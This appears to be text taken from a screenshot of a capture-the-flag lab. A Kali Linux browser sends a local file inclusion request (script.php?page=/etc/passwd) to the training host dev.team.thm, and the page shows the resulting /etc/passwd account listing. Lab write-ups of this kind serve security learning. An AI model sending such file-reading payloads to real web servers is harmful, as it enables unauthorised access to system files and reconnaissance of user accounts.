 Mozilla Firefox
dev.team.thm/script.php?pa
dev.team.thm/script.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash
ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin